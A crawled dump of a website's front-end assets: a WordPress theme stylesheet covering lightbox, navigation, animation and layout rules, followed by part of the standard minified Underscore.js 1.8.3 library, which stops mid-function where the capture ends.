  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

/* Project info border */
.big-left-border { border-left: 5px solid #282828; }
@media (max-width: 480px){
    .big-left-border.hide-on-xs { border-left:0; }
    .center-on-xs { text-align: center; }
}
@media (max-width:991px){
    .big-left-border.hide-on-sm { border-left:0; }
    .center-on-sm { text-align: center; }
}
@media (max-width:1023px){
    .big-left-border.hide-on-md { border-left:0; }
    .center-on-md { text-align: center; }
}

@media (min-width: 1024px){
    .big-left-border.hide-on-lg { border-left:0; }
    .center-on-lg { text-align: center; }
}


/* Project info */
.fwp-text-with-icon { line-height: 24px; font-family: 'Open Sans', sans-serif; }
.fwp-text-with-icon .offset { padding-left:10px; }
.fwp-text-with-icon strong { font-weight: 700; }

/* Contact form fix for responsive design */
.wpb_wrapper > div.wpcf7 { margin-top:10px; }

.footerText .modal { color:#121212; margin-top:25%; }
.footerText .modal .modal-content { padding:20px; }


/* Parallax letters & Image */
.multipage-container section > .vc_row { position:relative; z-index:3;}
.fwp-stellar-image  {
position: absolute;
left: 0;
top: 0;
z-index: 1;
}

.fwp-stellar-image.abs_alignleft { left:0; right:auto;}
.fwp-stellar-image.abs_alignright { left:auto; right:0;}
.fwp-stellar-image.abs_aligncenter { left:50%; right:auto; -webkit-transform:translateX(-50%); -moz-transform:translateX(-50%);  -ms-transform:translateX(-50%); transform:translateX(-50%);}


.heightItem { padding:45px;}
/*
 * General Css Fixing
 */
	/*
	 * Image  overflowing images fix  
	 */
		img{
			max-width: 100% !important;
			height:auto;
		}
        .backstretch img { max-width:none !important;}
	/*
	 * Widget title
	 */
		.widget-title:after{
			content: ' ';
			display: block;
			width: 60px;
			height: 2px;
			background-color: #282828;
			margin-bottom: 20px;
			margin-top: 15px;
		}
	/*
	 * Archive widget style
	 */
		.widget.widget_archive select , .widget.widget_categories select{
			width: 100%;
		}
	/*
	 * Fixing all overflowing slect tag in widget area
	 */
		.widget select{
			max-width: 100%;
		}
	/*
	 * Tables Fix
	 */
		table {
		    border-collapse: collapse;
		}
		
		table, th, td {
		    border: 1px solid black;
		}
		th,td{
		    padding: 5px 10px;
		    text-align:center;
		}
	/*
	 * Calendar widget
	 */
		.widget_calendar  caption{
			padding: 5px 0px;
		}
		.widget_calendar  td, .widget_calendar th{
			-webkit-transition: all linear 0.2s;
			-moz-transition: all linear 0.2s;
			-ms-transition: all linear 0.2s;
			transition: all linear 0.2s;
			
		}
		.widget_calendar  td:hover, .widget_calendar th:hover,.widget_calendar td a:hover {
			background: #333333;
			color: #FFFFFF;
		}
	/*
	 * Search widget
	 */
     #searchform.form-inline .input-group-addon .search-button,
		.widget.widget_search button {
			background: transparent;
			border: none;
		}
		
	/*
	 *  Widget menu lvl
	 */
	  .widget ul ul ul ul ul ul ul ul ul {
	  	padding-left: 0px;
	  }
	  /*
	   * Post content images
	   */
	  	.post-content * {
	  		max-width: 100%;
	  	}
	   /*
	   * Post layout
	   */
	  	.post.blogPost3{
	  		padding: 0px;
	  	}
	  	/*
	  	 * Gallery post format fix
	  	 */
	  	.post-thumbnail.glallery img.img-responsive{
	  		width: 100%;
	  	}
	  .post-title a { word-wrap: break-word;}
	
/* Parallax letter */
.custom-services-wrap { position: relative; z-index: 3; }

/* Objects */
.o-post-paging {}
    /* All pages */
    .post-paging--page { font-size:14px;}
    /* Curent page */
    .o-post-paging>.post-paging--page { font-weight:bold;}

.u-top-spacing { margin-top:80px; }

.fwp-small-space { padding-top:50px; padding-bottom:50px;}
.fwp-mid-space { padding-top:100px; padding-bottom:100px;}
.fwp-big-space { padding-top:200px; padding-bottom:200px;}

.alignleft { float:left; margin:10px 10px 10px 0; }
.alignright { float:right; margin:10px 0 10px 10px; }
.aligncenter { margin-left: auto; margin-right:auto; }
.wp-caption-text { text-align: center; margin-bottom: 0; }

.wp-caption-text.gallery-caption { color:#dedede;}

.single .comment { margin-bottom: 10px;}
.comment-form .form-submit { padding-left:15px; }

.widget_calendar caption{
font-family:'montserrat',sans-serif;
text-transform:uppercase;
padding: 10px 0px;
}

.widget_calendar table, th, td {
border: 1px solid #d5d5d5;
}

.widget_calendar #today {
font-weight:bold;
}
 .widget_calendar.pad:hover{
background:none;
}

.wpcf7-text, input[type="text"], input[type="password"] {
height: 50px;
padding: 0px;
padding-left:20px;
padding-bottom: 0px;
border: 5px solid #282828;
background: transparent;
border-bottom: 5px solid #282828;
border-left: 5px solid #282828;
font-size: 10px;
text-transform: uppercase;
font-family: 'montserrat', sans-serif;
color: #282828;
letter-spacing: 1px;
width: 100%;
}


.comment{
margin-top:20px;
margin-bottom:20px;
padding:20px;
background:#f9f9f9;
}

.comment h4{
letter-spacing:1px;
}

.comment .gvatar{
padding-top:10px;
}

.comment-respond h3{
  font-size:18px;
  letter-spacing:1px;
}

blockquote{
margin:20px;
}
blockquote p{
font-style:italic;
}

blockquote cite{
display: block;
font-size: 90%;
line-height: 3;
color: #777;
font-weight:700;
}

#footer .boxed {max-width: 1200px;margin-left:auto;margin-right: auto;}

.projectinfo {padding:20px;}

@media (max-width: 768px){
.topLine{padding:35px; }
 .projectinfo {
        border: 0!important;
        text-align: center;
    }
}

.is-hidden { display:none !important;}
.is-clickable { cursor:pointer; }

.default-404 { text-align: center; }
/*
.fwp-video-container { position:relative; height:0; line-height:0; width:100%; min-width:100%; max-width:100%;}
.fwp-video-container > iframe { height:100% !important; width:100% !important; position:absolute; left:0; right:0; top:0; bottom:0;}
.ratio--16-9 { padding-top:25%;}*/
.vc_row.boxed {max-width:1170px;margin-left:auto;margin-right:auto}
.offset {padding-top:200px;padding-bottom:200px}
@media screen and (max-width: 768px) {.offset {padding-top:100px;padding-bottom:100px}}

.page-template-default .parallaxLetter,
.page-template-template-page-full .parallaxLetter,
.page-template-template-page-boxed .parallaxLetter {
    z-index:-1;
}

.fwp-video-container {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.fwp-video-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.overlay .overlaytop {margin-bottom:-30px}
.overlay .overlaybottom {margin-top:30px}

@media screen and (min-width: 481px) {
    .serviceBox.is-on-right { float: right; clear: right; }  
}

/*New Elements*/


.AboutIconWrapper2 {text-align: center;}

.AboutIcon2 {
    height: 100px;
    width: 100px;
    line-height: 95px;
    font-size: 50px;
    border: 1px solid #eee;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;

}

.AboutIcon2 i{
    font-size: 50px;
    line-height: inherit;
}

.AboutIconWrapper2:hover .AboutIcon2 {
    border-color: black;
}


.PaddingVertical30{
    padding-top:30px !important;
    padding-bottom:30px  !important;
}

.PaddingHorizontal40{
    padding-left:40px;
    padding-right:40px;
}

.PaddingHorizontal80{
    padding-left: 80px;
    padding-right:80px;
}

.PaddingVertical45{
    padding-top:45px;
    padding-bottom:45px;

}

.PaddingTop30{
    padding-top:30px;
}
.PaddingTop60{
    padding-top:60px;
}

/*Border For Portfolio Shortcode with Gutter*/

.BorderedItem{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
}



/*Animated Services Items*/

.CubeEffect {
    width: 100%;
    min-height: 200px;
    position: relative;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    -o-perspective: 1000px;
    perspective: 1000px;
}

.CubeWrapper {
    width: 100%;
    height: 100%;
    position: absolute;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;

}

.CubeWrapper div {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    font-weight: bold;
    color: #222;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.CubeWrapper .ServiceWrapperIcon  {
    -webkit-transform: translateZ( 100px );
    -moz-transform: translateZ( 100px );
    -o-transform: translateZ( 100px );
    transform: translateZ( 100px );
    padding-top:30px;
}

.CubeWrapper .ServiceWrapperText {
    -webkit-transform: rotateX(  -90deg ) translateZ( 100px );
    -moz-transform: rotateX(  -90deg ) translateZ( 100px );
    -o-transform: rotateX(  -90deg ) translateZ( 100px );
    transform: rotateX(  -90deg ) translateZ( 100px );
}

.ServiceWrapperText i{
    position:absolute;
    top:0;
    width:80px;
    left:50%;
    margin-left:-40px;
    margin-top:-30px;
    color: #efefef;
    font-size:80px;
    z-index:-2;
}

.CubeWrapper.show-front {
    -webkit-transform: translateZ( -100px );
    -moz-transform: translateZ( -100px );
    -o-transform: translateZ( -100px );
    transform: translateZ( -100px );
}

.CubeWrapper.show-bottom {
    -webkit-transform: translateZ( -100px ) rotateX(   90deg );
    -moz-transform: translateZ( -100px ) rotateX(   90deg );
    -o-transform: translateZ( -100px ) rotateX(   90deg );
    transform: translateZ( -100px ) rotateX(   90deg );
}

/*Team Member Columns Shortcode*/

.separator.small{
    width: 100px;
    max-width: 100px;
    margin-top: 25px;
    margin-bottom: 25px;
}

.ImagewithCaptionOverlay:hover .CaptionFlyingBox{
    background:#eaeaea;
    bottom:40px;
    left:80px;
}

.TeamMember:hover .TeamMemberCaption2Text {
    opacity: 1;
    padding-top: 0px;
}
.TeamMemberCaption2Text {
    opacity: 0;
    padding-top: 40px;
    padding-left:20px;
    padding-right:20px;
    -webkit-transition: all 350ms cubic-bezier(0.77, 0.155, 0.445, 1.32);
    -moz-transition: all 350ms cubic-bezier(0.77, 0.155, 0.445, 1.32);
    -o-transition: all 350ms cubic-bezier(0.77, 0.155, 0.445, 1.32);
    transition: all 350ms cubic-bezier(0.77, 0.155, 0.445, 1.32);
}

.TeamMemberCaption2 {
    position: absolute;
    left: 0px;
    bottom: -100%;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.9);
    background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,0.95) 50%,rgba(255,255,255,0.5) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,0.95) 50%,rgba(255,255,255,0.5) 100%);
    background: linear-gradient(to top,  rgba(255,255,255,1) 0%, rgba(255,255,255,0.95) 50%,rgba(255,255,255,0.5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=1 );


    z-index: 1;
    padding: 40px 35px;
    transition: all 0.35s ease-out;
    -moz-transition: all 0.35s ease-out;
    -o-transition: all 0.35s ease-out;
    -webkit-transition: all 0.35s ease-out;
    -ms-transition: all 0.35s ease-out;
}

.TeamMember:hover .TeamMemberCaption2 {
    bottom: 0px;
}
.TeamMember .position{
    margin-top:20px;
    margin-bottom:20px;
}
.TeamMember .position span {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 10px;
    letter-spacing: 3px;
    line-height: 20px;
    text-transform: uppercase;
    border: solid 1px black;
    padding: 6px;
}

#demo-canvas{
    position:absolute;
    top:0;
    left:0;
}


/*SVg Play Button */

.PlayTrigger{
    margin-top:40px;
    cursor:pointer;
}

.PlayTrigger svg path{
    fill:white;
}


.PlayTrigger svg:hover path{
    fill: #aaa;
}



/*Type Writting Effect*/


.fake{
    position: relative;
    top: 0;
    left: 0;
    opacity: 0;
}

.TextStyling, .TextStyling > h3,  .TextStyling > h1{
    display: inline;
    letter-spacing: 0;
}

.TextHolder2 {
    display: inline-block;
    letter-spacing: 0;
}

/*.TextStyling.fake{*/
    /*opacity:0.6;*/
/*}*/


.typed-cursor {
    opacity: 1;
    font-size: 30px;
    line-height: inherit;
    display: inline-block;
    -webkit-animation: blink 0.7s infinite;
    -moz-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
}

@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}

/*Big Ass Slider*/


.owl-carousel.owl-intro .owl-item{
    overflow:hidden;
}


.owl-carousel.owl-intro,
.owl-carousel.owl-intro .owl-wrapper-outer,
.owl-carousel.owl-intro .owl-wrapper-outer .owl-wrapper,
.owl-carousel.owl-intro .owl-wrapper-outer .owl-wrapper .owl-item{
    height:100%;
}

.OwlIntroBackgroundImage{
    position:absolute;
}



.owl-intro.owl-theme .owl-controls .owl-buttons div{
    color: #FFF;
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
}


.owl-intro.owl-theme .owl-controls.clickable .owl-buttons div:hover{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}

.owl-intro.owl-theme .owl-controls .owl-buttons div {
    position: absolute;
}

.owl-intro.owl-theme .owl-controls .owl-buttons .owl-prev{
    left: 5px;
    top: 45%;
}

.owl-intro.owl-theme .owl-controls .owl-buttons .owl-next{
    right: 5px;
    top: 45%;
}

.PositionRelative{
    position:relative;
}

/*Border for Body Css*/

.ThickBorder .left{
    position:fixed;
    width:50px;
    height:100%;
    left:0;
    top:0;
    background:white;
    z-index:23;
}

.ThickBorder .right{
    position:fixed;
    width:50px;
    height:100%;
    right:0px;
    top:0;
    background: white;
    z-index:23;

}

.ThickBorder .top{
    position: fixed;
    height:50px;
    width:100%;
    right:0px;
    top:0;
    background: white;
    z-index:23;
}

.ThickBorder .bottom{
    position: fixed;
    height:50px;
    width:100%;
    right:0px;
    bottom:0;
    background: white;
    z-index:23;
}

/*Alternative NavBar Styles*/

.NavbarStyle2{
    padding-top:0;
}

.NavbarStyle2 .navbar-brand{
    color:#333
}

.NavbarStyle2 .navbar-nav>.open>a, .NavbarStyle2 .navbar-nav>.open>a:hover, .NavbarStyle2 .navbar-nav>.open>a:focus{
    color:black;
}

.NavbarStyle2 .navbar-nav>.active>a, .NavbarStyle2 .navbar-nav>.active>a:hover, .NavbarStyle2 .navbar-nav>.active>a:focus {
    color:black
}

.NavbarStyle2.navbar-default .navbar-toggle .icon-bar{
    background:black;
}
.NavbarStyle2 {
    padding-bottom: 0px;
    border-bottom: 0px;
    margin-bottom:0px;
    background-color: transparent;
}


.NavbarStyle3 .navbar-brand{
    color:#333
}

.NavbarStyle3 .navbar-nav>.open>a, .NavbarStyle3 .navbar-nav>.open>a:hover, .NavbarStyle3 .navbar-nav>.open>a:focus{
    color:black;
}

.NavbarStyle3 .navbar-nav>.active>a, .NavbarStyle3 .navbar-nav>.active>a:hover, .NavbarStyle3 .navbar-nav>.active>a:focus {
    color:black
}

.NavbarStyle3.navbar-default .navbar-toggle .icon-bar{
    background:black;
}

.NavbarStyle3.affix{
    background:#f5f5f5;
}

.NavbarStyle3 .navbar-nav > li > a {
    font-size: 10px;
    font-weight: 900;
    text-transform: lowercase;
    letter-spacing: 0;
}

.navbar.NavbarStyle3 .navbar-nav .dropdown-menu > li > a {
    text-transform:lowercase;
}

.NavbarStyle3 .dropdown-menu {background-color:#f5f5f5;}

.NavbarStyle3 .dropdown-menu > li > a {color:#777;}

.NavbarStyle3 .navbar-nav>.open>a, .NavbarStyle3 .navbar-nav>.open>a:hover, .NavbarStyle3 .navbar-nav>.open>a:focus {
    color: #000;
    background-color: transparent;
}

.NavbarStyle4.affix-top{
    z-index: -2;
}

.NavbarStyle4.affix{
    z-index: 1030;
}


/*Navigation Boxes*/



.IntroBoxes{
    height:350px;
    background: #333;color:white;
}

.IntroBoxTable{
    display:table;
    height:100%;
    width:100%;

}

.IntroBoxCell{
    display:table-cell;
    vertical-align: middle;
    text-align:center;
}


.BackgroundImage{
    position:absolute;
    width:100%;
    height:100%;
    z-index:4;
    top:0;
    left:0;
    opacity: 0;
    -webkit-transition: all 0.35s ease-out;
    -moz-transition: all 0.35s ease-out;
    transition: all 0.35s ease-out;
}

.IntroBox1 .BackgroundImage{
    background:url('img/portfolioIntro.jpg') no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: 50% 0, 50% 0, 50% 0, 50% 0;
    background-repeat: repeat, repeat, repeat ,no-repeat;
}

.IntroBoxHoverWrapper:hover .BackgroundImage{
    opacity:0.3;
}

/* Timeline */

.timeline-icon.timeline-icon-text.ThickBorderTimeline > span{
    border: 10px solid black !important;
    background: white;
    padding:10px 30px;
    font-weight:900;
    text-transform:uppercase;
}



/* v1.3 aditions */

/* Tabs with icons */

.SideParallaxImage{
    height: 700px;
    position: absolute;
    z-index: -1;
    top: 0;
    width: auto;
}

.LeftAligned{
    position: absolute;
    left:0;
}

.RightAligned{
    position: absolute;
    right:0;
}

.FullWidthParallax{
    width:100%;
    height:auto;
    left:0;
}

.ServiceWrapper{
    cursor:pointer
}

.ServiceWrapper i{
    font-size:50px
}

.ServiceWrapper {
    margin-bottom: 40px;
}
.ServiceWrapper {
    margin-bottom: 0;
}

.ServiceTitleMobile{
    display:none;
}

.BackgroundIconWrapper{
    position:absolute;
    top:40px;
    left:50%;
    z-index:-1;
    color:#eee
}


.BackgroundIcon{
    left:-50%;
    position:Relative;
    font-size:140px;
}

.TextStyling.fake {
	display: none;
}

.gallery .gallery-inner.wide-0{
    width:66.66%;
}

.gallery .gallery-inner.wide-1{
    width:100%;
}

.gallery .gallery-inner.wide-2{
    width:50%;
}
#intro.autoheight {
    background:transparent;
    height: auto!important;
    min-height:100px;
}
.borderedWrapper {padding: 50px;}

@media screen and (max-width: 768px) {
    .NavbarStyle2 .navbar-nav>.open>a, .NavbarStyle2 .navbar-nav>.open>a:hover, .NavbarStyle2 .navbar-nav>.open>a:focus, .NavbarStyle3 .navbar-nav>.open>a, .NavbarStyle3 .navbar-nav>.open>a:hover, .NavbarStyle3 .navbar-nav>.open>a:focus {
    color:#d5d5d5;
    }
}

.plainblack-overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background:black;
    opacity:0.6;
}

.plainwhite-overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background:white;
    opacity:0.6;
}


.lato{
    font-family:'Lato',sans-serif;
    font-weight:100;
}

.lato-normal{
    font-family:'Lato',sans-serif;
    font-weight:400;
}

.ProjectSubTitle {
    margin-top: 20px;
    font-size: 11px;
    text-transform: uppercase;
    color: #aaa;
    font-weight: 900;
    margin-bottom: 10px;
}

.Underlinelink {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    text-decoration: underline;
    line-height: 45px;
}

.NoLetterSpacing {
    letter-spacing: 0;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-includes/js/underscore.min.js?ver=1.8.3
body_size: 8965
content:
//     Underscore.js 1.8.3
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var 